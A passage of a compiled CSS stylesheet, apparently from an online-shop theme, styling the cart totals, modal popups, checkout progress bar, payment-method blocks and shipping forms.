  .cart-summary #co-shipping-method-form .label {
    font-size: 12px;
    line-height: 20px;
    font-style: normal;
    font-weight: 400; }
  .cart-summary .checkout.methods .item {
    margin-bottom: 0.5rem; }
  .cart-summary .block {
    margin: 0; }
    .cart-summary .block .title {
      text-transform: uppercase; }
  .cart-summary #discount-coupon-form .field {
    margin-bottom: 30px; }
  .cart-summary .cart-totals caption {
    display: none; }
  .cart-summary .cart-totals th, .cart-summary .cart-totals td {
    padding-left: 0; }
  .cart-summary .legend {
    display: none; }

#cart-totals .table.totals {
  padding: 1rem 0; }
  #cart-totals .table.totals th, #cart-totals .table.totals td {
    border: none; }
  #cart-totals .table.totals th {
    font-size: 20px;
    line-height: 1; }
  #cart-totals .table.totals .mark,
  #cart-totals .table.totals .amount {
    padding: 0;
    text-align: right;
    padding-bottom: 20px; }
    #cart-totals .table.totals .mark strong,
    #cart-totals .table.totals .amount strong {
      font-weight: 400; }
  #cart-totals .table.totals .mark:after {
    content: ':'; }
  #cart-totals .table.totals .amount,
  #cart-totals .table.totals .amount strong {
    font-weight: 400; }
  #cart-totals .table.totals .shipping .value {
    font-weight: 400;
    font-size: 12px;
    vertical-align: initial; }
  @media (max-width: 767px) {
    #cart-totals .table.totals td::before {
      display: none; }
    #cart-totals .table.totals .mark {
      display: table-cell;
      text-align: left;
      font-size: 12px; }
    #cart-totals .table.totals td {
      display: table; }
    #cart-totals .table.totals .amount {
      display: table; }
    #cart-totals .table.totals .amount,
    #cart-totals .table.totals .mark {
      padding: 5px 0; } }

.items.methods,
.item-options {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column; }
  .items.methods dt, .items.methods dd,
  .item-options dt,
  .item-options dd {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%; }
  .items.methods .item,
  .item-options .item {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; }
  .items.methods .checkout,
  .item-options .checkout {
    width: 100%; }
  .items.methods .action.multicheckout,
  .item-options .action.multicheckout {
    background-color: transparent;
    padding: 5px 0;
    border: none;
    font-size: 12px;
    font-weight: 300;
    text-transform: none;
    position: relative; }
    .items.methods .action.multicheckout:hover,
    .item-options .action.multicheckout:hover {
      background-color: transparent; }
    .items.methods .action.multicheckout span:after,
    .item-options .action.multicheckout span:after {
      content: '';
      position: absolute;
      right: 0;
      left: 0;
      bottom: 6px;
      height: 1px;
      width: 100%;
      transition: .3s ease; }

.cart-summary .checkout-methods-items {
  padding: 0 10px;
  display: block; }
  .cart-summary .checkout-methods-items img {
    width: 100%; }
  @media (max-width: 767px) {
    .cart-summary .checkout-methods-items {
      border-top: 1px solid #eae9e9;
      padding-top: 30px;
      margin-top: 10px; } }

.block.shipping .items.methods {
  display: block; }
  .block.shipping .items.methods .item-title,
  .block.shipping .items.methods .item-options {
    max-width: 100%;
    padding: 0; }
.block.shipping .field.note {
  font-size: 12px;
  line-height: 1;
  text-transform: none;
  font-weight: 400; }

.block.discount .apply {
  border-color: #eae9e9;
  background: #FFF; }
  .block.discount .apply:hover {
    color: #fff; }

.multicheckout.address .table-wrapper {
  margin-bottom: 40px; }
.multicheckout.address .table-caption {
  display: none; }
.multicheckout.address .title {
  text-transform: uppercase;
  margin-bottom: 25px; }

body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%; }
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  background: rgba(0, 0, 0, 0.7);
  z-index: 999; }

.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  position: absolute;
  right: 20px;
  top: 15px;
  overflow: hidden;
  display: none; }
  .modal-custom .action-close:before,
  .modal-popup .action-close:before,
  .modal-slide .action-close:before {
    font-size: 22px;
    font-family: "Linearicons";
    content: "\e935"; }
  .modal-custom .action-close:hover:before,
  .modal-popup .action-close:hover:before,
  .modal-slide .action-close:hover:before {
    opacity: 0.5; }
  .modal-custom .action-close span,
  .modal-popup .action-close span,
  .modal-slide .action-close span {
    display: none; }

.modals-overlay {
  z-index: 800; }

.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  pointer-events: none; }
  .modal-slide._show,
  .modal-popup._show {
    visibility: visible;
    background: rgba(255, 255, 255, 0.65);
    pointer-events: auto; }
    .modal-slide._show .modal-inner-wrap,
    .modal-popup._show .modal-inner-wrap {
      position: relative;
      -ms-transform: translate(0, 0);
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .modal-slide .modal-inner-wrap,
  .modal-popup .modal-inner-wrap {
    padding: 30px 15px;
    background-color: #fff;
    box-shadow: 0 5px 27px 0 rgba(0, 0, 0, 0.19);
    opacity: 1; }

.modal-slide {
  left: auto;
  z-index: 1000; }
  .modal-slide._show .modal-inner-wrap {
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  .modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -ms-transform: translateX(100%);
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    transition-duration: .3s;
    -webkit-transition-property: -webkit-transform, visibility;
    transition-property: transform, visibility;
    transition-timing-function: ease-in-out;
    width: 310px; }
  .modal-slide._inner-scroll .modal-inner-wrap {
       overflow-y: visible;
    display: flex;
    flex-direction: column;
    justify-content: center;}
  .modal-slide._inner-scroll .modal-header,
  .modal-slide._inner-scroll .modal-footer {
    flex-grow: 0;
    flex-shrink: 1; }
  .modal-slide._inner-scroll .modal-content {
    overflow-y: auto; }
  .modal-slide._inner-scroll .modal-footer {
    margin-top: auto; }
  .modal-slide .modal-header,
  .modal-slide .modal-content,
  .modal-slide .modal-footer {
    padding: 0 0.5rem 0.5rem; }
  .modal-slide .modal-header {
    padding-bottom: 10px;
    padding-top: 10px; }

.modal-popup {
  left: 0;
  display: block;
  overflow-y: auto;
  z-index: 1000; }
  .modal-popup._show .modal-inner-wrap {
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  .modal-popup .modal-inner-wrap {
    box-sizing: border-box;
    height: auto;
    left: 0;
    margin: 4rem auto;
    position: absolute;
    right: 0;
    -ms-transform: translateY(-200%);
    -webkit-transform: translateY(-200%);
    transform: translateY(-200%);
    transition-duration: .2s;
    -webkit-transition-property: -webkit-transform, visibility;
    transition-property: transform, visibility;
    transition-timing-function: ease;
    display: flex;
    flex-direction: column;
    width: 75%; }
  .modal-popup._inner-scroll {
    overflow-y: visible; }
    .ie11 .modal-popup._inner-scroll, .ie10 .modal-popup._inner-scroll, .ie9 .modal-popup._inner-scroll {
      overflow-y: auto; }
    .modal-popup._inner-scroll .modal-inner-wrap {
      max-height: 90%; }
      .ie11 .modal-popup._inner-scroll .modal-inner-wrap, .ie10 .modal-popup._inner-scroll .modal-inner-wrap, .ie9 .modal-popup._inner-scroll .modal-inner-wrap {
        max-height: none; }
    .modal-popup._inner-scroll .modal-content {
      overflow-y: auto; }
  .modal-popup .modal-header,
  .modal-popup .modal-content,
  .modal-popup .modal-footer {
    padding-left: 1rem;
    padding-right: 1rem;
    text-align: center; }
  .modal-popup .modal-header,
  .modal-popup .modal-footer {
    flex-grow: 0;
    flex-shrink: 1; }
  .modal-popup .modal-footer {
    margin-top: auto;
    padding-top: 1rem; }
    .modal-popup .modal-footer button {
      margin: 0 3px;
      background: #FFF;
      padding: 11px 19px 12px;
      font-size: 14px;
      line-height: 20px;
      font-weight: 600;
      text-transform: uppercase;
      display: inline-block;
      border: 2px solid #eae9e9;
      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      transform: translateZ(0);
      color: #FFF; }
      .modal-popup .modal-footer button:hover {
        color: #FFF; }
      .modal-popup .modal-footer button span {
        vertical-align: sub; }
      @media (min-width: 768px) and (max-width: 991px) {
        .modal-popup .modal-footer button {
          font-size: 12px; } }
  .modal-popup .modal-footer-actions {
    text-align: right; }
  .modal-popup.confirm .modal-inner-wrap {
    left: 50%;
    margin-left: -25rem;
    width: 50rem; }
    @media (max-width: 767px) {
      .modal-popup.confirm .modal-inner-wrap {
        width: auto;
        margin-left: 15px;
        margin-right: 15px;
        left: 0;
        right: 0; } }
  .modal-popup._image-box .modal-inner-wrap {
    margin: 5rem auto;
    max-width: 78rem;
    position: static; }
  .modal-popup._image-box .thumbnail-preview {
    padding-bottom: 4rem;
    text-align: center; }
    .modal-popup._image-box .thumbnail-preview .thumbnail-preview-image-block {
      border: 1px solid #ccc;
      margin: 0 auto 2rem;
      max-width: 58rem;
      padding: 2rem; }
    .modal-popup._image-box .thumbnail-preview .thumbnail-preview-image {
      max-height: 54rem; }

.modal-title {
  font-size: 26px;
  text-align: center;
  font-weight: 600;
  line-height: normal;
  margin-bottom: 15px; }

@media (max-width: 768px -1) {
  .custom-slide {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    pointer-events: none;
    left: auto;
    z-index: 1000; }
    .custom-slide._show {
      visibility: visible;
      background: rgba(255, 255, 255, 0.65);
      pointer-events: auto; }
      .custom-slide._show .modal-inner-wrap {
        position: relative;
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0); }
    .custom-slide .modal-inner-wrap {
      padding: 30px 15px;
      background-color: #fff;
      box-shadow: 0 5px 27px 0 rgba(0, 0, 0, 0.19);
      opacity: 1; }
    .custom-slide._show .modal-inner-wrap {
      -ms-transform: translateX(0);
      -webkit-transform: translateX(0);
      transform: translateX(0); }
    .custom-slide .modal-inner-wrap {
      height: 100%;
      overflow-y: auto;
      position: static;
      -ms-transform: translateX(100%);
      -webkit-transform: translateX(100%);
      transform: translateX(100%);
      transition-duration: .3s;
      -webkit-transition-property: -webkit-transform, visibility;
      transition-property: transform, visibility;
      transition-timing-function: ease-in-out;
      width: 310px; }
    .custom-slide._inner-scroll .modal-inner-wrap {
      overflow-y: visible;
      display: flex;
      flex-direction: column; }
    .custom-slide._inner-scroll .modal-header,
    .custom-slide._inner-scroll .modal-footer {
      flex-grow: 0;
      flex-shrink: 1; }
    .custom-slide._inner-scroll .modal-content {
      overflow-y: auto; }
    .custom-slide._inner-scroll .modal-footer {
      margin-top: auto; }
    .custom-slide .modal-header,
    .custom-slide .modal-content,
    .custom-slide .modal-footer {
      padding: 0 0.5rem 0.5rem; }
    .custom-slide .modal-header {
      padding-bottom: 10px;
      padding-top: 10px; }
    .custom-slide._show {
      -webkit-overflow-scrolling: touch;
      overflow-y: auto;
      overflow-x: hidden; }
    .custom-slide .modal-inner-wrap {
      box-sizing: border-box;
      height: auto;
      min-height: 100%; }

  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw; }

  .modal-custom .action-close,
  .modal-popup .action-close,
  .modal-slide .action-close {
    display: block; } }
@media print {
  .modal-popup {
    display: none;
    visibility: hidden;
    opacity: 0; } }
.checkout-index-index .page-title-wrapper .page-title {
  margin-bottom: 80px; }
.checkout-index-index .page-title span {
  z-index: 35;
  line-height: 1;
  font-weight: 600;
  text-transform: none; }
.checkout-index-index .step-title {
  margin-bottom: 1.5em;
  text-transform: uppercase;
  font-weight: 600; }
.checkout-index-index .opc-wrapper .step-content {
  margin: 0; }
  .checkout-index-index .opc-wrapper .step-content legend {
    font-weight: 400; }
  .checkout-index-index .opc-wrapper .step-content .note {
    font-size: 10px; }
    .checkout-index-index .opc-wrapper .step-content .note::before {
      font-family: "FontAwesome";
      content: '\f0d8';
      padding-right: 5px; }
  .checkout-index-index .opc-wrapper .step-content .message {
    padding: 5px 5px 5px 0;
    margin-bottom: 0;
    font-size: 12px;
    line-height: 1;
    color: #F11F17; }
  .checkout-index-index .opc-wrapper .step-content #customer-email-fieldset > .field .label,
  .checkout-index-index .opc-wrapper .step-content .fieldset.address > .field .label {
    font-size: 12px;
    font-weight: 600; }
  @media (min-width: 1354px) {
    .checkout-index-index .opc-wrapper .step-content #customer-email-fieldset > .field:before, .checkout-index-index .opc-wrapper .step-content #customer-email-fieldset > .field:after,
    .checkout-index-index .opc-wrapper .step-content .fieldset.address > .field:before,
    .checkout-index-index .opc-wrapper .step-content .fieldset.address > .field:after {
      display: table;
      content: "";
      line-height: 0; }
    .checkout-index-index .opc-wrapper .step-content #customer-email-fieldset > .field:after,
    .checkout-index-index .opc-wrapper .step-content .fieldset.address > .field:after {
      clear: both; }
    .checkout-index-index .opc-wrapper .step-content #customer-email-fieldset > .field .label,
    .checkout-index-index .opc-wrapper .step-content .fieldset.address > .field .label {
      float: left;
      padding-top: 1em;
      margin-right: 0; }
    .checkout-index-index .opc-wrapper .step-content #customer-email-fieldset > .field > .control,
    .checkout-index-index .opc-wrapper .step-content .fieldset.address > .field > .control {
      margin-left: 135px; }
      .checkout-index-index .opc-wrapper .step-content #customer-email-fieldset > .field > .control._with-tooltip,
      .checkout-index-index .opc-wrapper .step-content .fieldset.address > .field > .control._with-tooltip {
        padding-right: 50px; } }
.checkout-index-index #customer-email-fieldset .loading-mask {
  display: none !important; }
.checkout-index-index #customer-email-fieldset .field {
  margin-bottom: 0 !important; }
.checkout-index-index .loading-mask {
  background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed !important;
  right: 0;
  top: 0;
  z-index: 9999; }
  .checkout-index-index .loading-mask .loader {
    position: absolute;
    z-index: 9999;
    left: 50%;
    top: 50%;
    margin: -45px 0 0 -45px;
    box-sizing: border-box;
    text-align: center;
    width: 90px;
    height: 90px;
    line-height: 90px;
    text-transform: uppercase;
    -o-text-transform: uppercase;
    -ms-text-transform: uppercase;
    -webkit-text-transform: uppercase;
    -moz-text-transform: uppercase; }
    .checkout-index-index .loading-mask .loader:before, .checkout-index-index .loading-mask .loader:after {
      opacity: 0;
      box-sizing: border-box;
      -o-box-sizing: border-box;
      -ms-box-sizing: border-box;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      content: "\0020";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      border-radius: 60px;
      border-width: 3px;
      border-style: solid; }
    .checkout-index-index .loading-mask .loader:before {
      z-index: 2;
      animation: cssload-gogoloader 2.3s infinite;
      -o-animation: cssload-gogoloader 2.3s infinite;
      -ms-animation: cssload-gogoloader 2.3s infinite;
      -webkit-animation: cssload-gogoloader 2.3s infinite;
      -moz-animation: cssload-gogoloader 2.3s infinite; }
    .checkout-index-index .loading-mask .loader:after {
      z-index: 1;
      animation: cssload-gogoloader 2.3s infinite 1.15s;
      -o-animation: cssload-gogoloader 2.3s infinite 1.15s;
      -ms-animation: cssload-gogoloader 2.3s infinite 1.15s;
      -webkit-animation: cssload-gogoloader 2.3s infinite 1.15s;
      -moz-animation: cssload-gogoloader 2.3s infinite 1.15s; }
@keyframes cssload-gogoloader {
  0% {
    transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    transform: scale(1);
    opacity: 0; } }
@-o-keyframes cssload-gogoloader {
  0% {
    -o-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -o-transform: scale(1);
    opacity: 0; } }
@-ms-keyframes cssload-gogoloader {
  0% {
    -ms-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -ms-transform: scale(1);
    opacity: 0; } }
@-webkit-keyframes cssload-gogoloader {
  0% {
    -webkit-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -webkit-transform: scale(1);
    opacity: 0; } }
@-moz-keyframes cssload-gogoloader {
  0% {
    -moz-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -moz-transform: scale(1);
    opacity: 0; } }
    .checkout-index-index .loading-mask .loader p {
      display: none; }
    .checkout-index-index .loading-mask .loader > img {
      bottom: 0;
      left: 0;
      height: 60px;
      margin: auto;
      position: fixed;
      right: 0;
      top: 0;
      z-index: 100;
      width: auto;
      display: none; }
.checkout-index-index .items-in-cart .product-item .product:before, .checkout-index-index .items-in-cart .product-item .product:after {
  display: table;
  content: "";
  line-height: 0; }
.checkout-index-index .items-in-cart .product-item .product:after {
  clear: both; }
.checkout-index-index .opc-block-summary .minicart-items .product.options > .content .subtitle {
  display: none; }
.checkout-index-index .opc-block-summary .minicart-items .product.options > .content .item-options {
  display: block; }
  .checkout-index-index .opc-block-summary .minicart-items .product.options > .content .item-options dt, .checkout-index-index .opc-block-summary .minicart-items .product.options > .content .item-options dd {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    max-width: auto;
    max-width: 100%; }
  .checkout-index-index .opc-block-summary .minicart-items .product.options > .content .item-options .label {
    float: left;
    padding-right: 3px;
    font-weight: 400;
    color: #000; }
    .checkout-index-index .opc-block-summary .minicart-items .product.options > .content .item-options .label:after {
      content: ':'; }
  .checkout-index-index .opc-block-summary .minicart-items .product.options > .content .item-options .values {
    padding-left: 0;
    font-style: normal; }
    .checkout-index-index .opc-block-summary .minicart-items .product.options > .content .item-options .values:before, .checkout-index-index .opc-block-summary .minicart-items .product.options > .content .item-options .values:after {
      display: table;
      content: "";
      line-height: 0; }
    .checkout-index-index .opc-block-summary .minicart-items .product.options > .content .item-options .values:after {
      clear: both; }

.checkout-onepage-success #registration .action.primary {
  background: #FFF;
  padding: 11px 19px 12px;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  border: 2px solid #eae9e9;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transform: translateZ(0);
  color: #000;
  margin-top: 20px;
  transition: 0.3s all;
  cursor: pointer; }
  .checkout-onepage-success #registration .action.primary:hover {
    color: #000; }
  .checkout-onepage-success #registration .action.primary span {
    vertical-align: sub; }
  @media (min-width: 768px) and (max-width: 991px) {
    .checkout-onepage-success #registration .action.primary {
      font-size: 12px; } }
.checkout-onepage-success .page-title {
  text-align: left; }
.checkout-onepage-success .checkout-success > p > span {
  font-size: 24px; }
.checkout-onepage-success .actions-toolbar {
  padding-top: 20px;
  margin-bottom: 30px; }

@media (min-width: 769px) {
  .checkout-container:before, .checkout-container:after {
    display: table;
    content: "";
    line-height: 0; }
  .checkout-container:after {
    clear: both; }
  .checkout-container .opc-wrapper {
    float: left;
    padding-right: 30px;
    width: 66.6667%; }
  .checkout-container .opc-sidebar {
    float: right;
    margin: -70px 0 20px;
    width: 33.3333%; } }
.checkout-container .opc-wrapper #shipping #customer-email-fieldset .actions-toolbar {
  padding-bottom: 30px; }
.checkout-container .minicart-items .product-item-details {
  min-width: inherit;
  overflow: hidden; }

#checkout-step-payment legend.legend {
  font-size: 16px;
  margin-bottom: 1em; }
#checkout-step-payment .payment-method-content .actions-toolbar {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end; }

#checkout-payment-method-load {
  padding-bottom: 35px;
  margin-bottom: 35px;
  border-bottom: 1px solid #eae9e9; }
  #checkout-payment-method-load .field.choice input[type=checkbox] {
    position: relative;
    z-index: auto;
    opacity: 1; }
  #checkout-payment-method-load .payment-method-title.field.choice input[type=radio] + .label {
    font-size: 12px;
    line-height: 1;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
    #checkout-payment-method-load .payment-method-title.field.choice input[type=radio] + .label:before {
      margin-top: 4px; }
    #checkout-payment-method-load .payment-method-title.field.choice input[type=radio] + .label > span {
      padding-right: 10px; }
    #checkout-payment-method-load .payment-method-title.field.choice input[type=radio] + .label img {
      margin-right: 10px; }
    #checkout-payment-method-load .payment-method-title.field.choice input[type=radio] + .label > .action span {
      text-decoration: underline; }
  #checkout-payment-method-load .payment-method {
    border: 1px solid #eae9e9;
    padding: 15px;
    background: #fafafa;
    margin-bottom: 25px; }
    #checkout-payment-method-load .payment-method:last-child {
      margin-bottom: 0; }
    #checkout-payment-method-load .payment-method .payment-method-content {
      display: none;
      padding-left: 20px; }
    #checkout-payment-method-load .payment-method._active .payment-method-content {
      display: block; }
  #checkout-payment-method-load .payment-method-note {
    margin-bottom: 10px; }
  #checkout-payment-method-load .payment-method-braintree .hosted-control {
    background: #ffffff;
    border: 1px solid #c2c2c2;
    height: 32px;
    padding: 0 9px;
    vertical-align: baseline;
    width: 100%;
    position: relative;
    max-width: 225px;
    margin-bottom: 8px; }
  #checkout-payment-method-load .payment-method-braintree .hosted-control.hosted-cid {
    width: 80px; }
  #checkout-payment-method-load #braintree_enable_vault {
    opacity: 0; }
  #checkout-payment-method-load .credit-card-types {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    #checkout-payment-method-load .credit-card-types li {
      margin-right: 10px; }
    #checkout-payment-method-load .credit-card-types img {
      border: 1px solid; }

.payment-method-billing-address .actions-toolbar {
  padding-bottom: 30px; }

.opc-payment-additional.discount-code .payment-option-title {
  margin-bottom: 1.5em;
  text-transform: uppercase;
  color: #000;
  font-weight: 600; }
.opc-payment-additional.discount-code .form-discount {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .opc-payment-additional.discount-code .form-discount .payment-option-inner .control {
    margin-right: 10px; }
  .opc-payment-additional.discount-code .form-discount .payment-option-inner input {
    max-width: 320px;
    padding: 15px 20px; }
.opc-payment-additional.discount-code label.label {
  display: none; }

.checkout-shipping-method {
  position: relative; }

.opc-wrapper .shipping-policy-block.field-tooltip {
  top: 0 !important;
  margin-top: 0; }
  @media (max-width: 768px) {
    .opc-wrapper .shipping-policy-block.field-tooltip {
      position: relative;
      margin-bottom: 10px;
      font-size: 12px; } }
.field-tooltip{
	visibility:hidden;
}
.opc-progress-bar {
  margin-bottom: 3rem;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  @media (min-width: 768px) {
    .opc-progress-bar {
      float: left;
      padding-right: 30px;
      width: 66.6667%; } }
  .opc-progress-bar .opc-progress-bar-item {
    font-size: 18px;
    line-height: 2em;
    position: relative;
    padding-top: 30px;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%; }
    .opc-progress-bar .opc-progress-bar-item:before {
      content: '';
      display: block;
      width: 33px;
      height: 33px;
      border: 2px solid;
      border-radius: 50%;
      background: #FFF; }
    .opc-progress-bar .opc-progress-bar-item:after {
      content: '';
      display: none;
      width: 13px;
      height: 13px;
      position: absolute;
      bottom: 10px;
      left: 10px;
      border-radius: 50%; }
    @media (max-width: 1199px) {
      .opc-progress-bar .opc-progress-bar-item {
        padding-top: 20px; } }
    @media (max-width: 991px) {
      .opc-progress-bar .opc-progress-bar-item {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%;
        margin-top: 15px; } }
    .opc-progress-bar .opc-progress-bar-item:first-child span:before {
      content: '01.'; }
    .opc-progress-bar .opc-progress-bar-item:last-child span:before {
      content: '02.'; }
    .opc-progress-bar .opc-progress-bar-item span {
      position: absolute;
      top: 0;
      left: 0;
      font-size: 26px;
      line-height: 1;
      font-weight: 600; }
      @media (max-width: 1199px) {
        .opc-progress-bar .opc-progress-bar-item span {
          font-size: 18px; } }
      .opc-progress-bar .opc-progress-bar-item span:after {
        content: '';
        position: absolute;
        bottom: -19px;
        left: 1px;
        width: 280px;
        height: 1px;
        opacity: 0.5;
        z-index: -1; }
        @media (min-width: 992px) {
          .opc-progress-bar .opc-progress-bar-item span:after {
            width: 260px; } }
        @media (min-width: 1200px) {
          .opc-progress-bar .opc-progress-bar-item span:after {
            width: 330px;
            bottom: -21px; } }
        @media (min-width: 1354px) {
          .opc-progress-bar .opc-progress-bar-item span:after {
            width: 405px; } }
    .opc-progress-bar .opc-progress-bar-item._active {
      opacity: 1; }
      .opc-progress-bar .opc-progress-bar-item._active:before {
        opacity: 1; }
      .opc-progress-bar .opc-progress-bar-item._active:after {
        opacity: 1;
        display: block; }
    .opc-progress-bar .opc-progress-bar-item._complete {
      opacity: .5; }

.opc-sidebar .modal-inner-wrap {
  padding: 30px;
  border: 1px solid #eae9e9; }
.opc-sidebar .opc-block-summary span.title {
  font-size: 26px;
  line-height: 1;
  font-weight: 600;
  display: inline-block;
  margin-bottom: 23px; }
.opc-sidebar .opc-block-summary .table-totals {
  margin-bottom: 30px;
  border-bottom: 1px solid #eae9e9; }
.opc-sidebar .opc-block-summary table.table-totals tbody th,
.opc-sidebar .opc-block-summary table.table-totals tbody td {
  border: none; }
.opc-sidebar .opc-block-summary .table-totals tr {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  width: 100%; }
  .opc-sidebar .opc-block-summary .table-totals tr:last-child {
    padding-bottom: 20px; }
.opc-sidebar .opc-block-summary .table-totals th,
.opc-sidebar .opc-block-summary .table-totals td {
  padding: 10px 0;
  font-size: 20px;
  line-height: 1; }
  .opc-sidebar .opc-block-summary .table-totals th,
  .opc-sidebar .opc-block-summary .table-totals th strong,
  .opc-sidebar .opc-block-summary .table-totals td,
  .opc-sidebar .opc-block-summary .table-totals td strong {
    font-weight: 400; }
  .opc-sidebar .opc-block-summary .table-totals th .value,
  .opc-sidebar .opc-block-summary .table-totals td .value {
    font-size: 12px;
    line-height: 20px;
    vertical-align: baseline; }
    .opc-sidebar .opc-block-summary .table-totals th .value:before,
    .opc-sidebar .opc-block-summary .table-totals td .value:before {
      content: '('; }
    .opc-sidebar .opc-block-summary .table-totals th .value:after,
    .opc-sidebar .opc-block-summary .table-totals td .value:after {
      content: ')'; }
.opc-sidebar .opc-block-summary .table-totals th {
  padding-right: 0; }
  .opc-sidebar .opc-block-summary .table-totals th:after {
    content: ':'; }
.opc-sidebar .items-in-cart .product-item-name,
.opc-sidebar .items-in-cart .details-qty {
  padding-right: 0; }
.opc-sidebar .items-in-cart .details-qty {
  font-size: 12px;
  padding: 0 0 10px; }
.opc-sidebar .items-in-cart .subtotal {
  font-size: 18px; }
.opc-sidebar .shipping-information-title,
.opc-sidebar .shipping-information-title strong,
.opc-sidebar .title,
.opc-sidebar .title strong {
  margin-bottom: 1.5em;
  text-transform: uppercase;
  font-weight: 600; }
.opc-sidebar .shipping-information-title .action-edit,
.opc-sidebar .title .action-edit {
  line-height: inherit;
  font-size: 22px; }
  .opc-sidebar .shipping-information-title .action-edit:before,
  .opc-sidebar .title .action-edit:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
.opc-sidebar .shipping-information-title {
  margin-bottom: 0; }
.opc-sidebar .ship-to {
  padding: 20px 0;
  margin-bottom: 30px;
  border-bottom: 1px solid #eae9e9;
  font-size: 12px; }
.opc-sidebar .ship-via {
  font-size: 12px; }

.block.items-in-cart {
  margin-top: 2rem; }
  .block.items-in-cart .product-item {
    margin-bottom: 1rem; }
    .block.items-in-cart .product-item .product-image-container {
      float: left;
      margin: 0 1rem 1rem 0; }

.opc-wrapper .shipping-address-item {
  padding: 20px;
  border: solid 1px transparent; }
  .opc-wrapper .shipping-address-item.selected-item {
    border: 1px solid #eae9e9; }
.opc-wrapper .field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 10px;
  top: 50% !important;
  margin-top: -14px; }
  @media (max-width: 1353px) {
    .opc-wrapper .field-tooltip {
      margin-top: 4px; } }
  .opc-wrapper .field-tooltip._active {
    z-index: 100; }
    .opc-wrapper .field-tooltip._active .field-tooltip-content {
      display: block; }
    .opc-wrapper .field-tooltip._active .field-tooltip-action:before {
      color: #000000; }
  .opc-wrapper .field-tooltip .field-tooltip-action {
    outline: none; }
    .opc-wrapper .field-tooltip .field-tooltip-action:before {
      content: "";
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      transform: translate(0, 0);
      font-size: 22px;
      color: #000000;
      outline: none; }
    ._keyfocus .opc-wrapper .field-tooltip .field-tooltip-action:focus {
      z-index: 100; }
      ._keyfocus .opc-wrapper .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
        display: block; }
      ._keyfocus .opc-wrapper .field-tooltip .field-tooltip-action:focus::before {
        color: #000000; }
  .opc-wrapper .field-tooltip .field-tooltip-content {
    background: #f5f5f5;
    border: solid 1px #dddddd;
    padding: 12px;
    width: 270px;
    display: none;
    right: 0;
    position: absolute;
    text-transform: none;
    top: 100%;
    word-wrap: break-word;
    z-index: 2; }
.opc-wrapper #customer-email-fieldset .field-tooltip {
  margin-top: -25px; }

.form-shipping-address .field.street label {
  display: none; }
.form-shipping-address .field.required.street div.mage-error {
  position: relative; }

#opc-shipping_method {
  margin-top: 40px;
  padding-top: 40px;
  border-top: 1px solid #eae9e9; }
  #opc-shipping_method .step-title {
    margin-bottom: .7em; }

#checkout-shipping-method-load {
  margin-bottom: 40px;
  padding-bottom: 35px;
  border-bottom: 1px solid #eae9e9;
  overflow-y: auto; }

#shipping-method-buttons-container {
  margin: 0;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end; }
  #shipping-method-buttons-container .action {
    margin: 0; }
    #shipping-method-buttons-container .action span span:after {
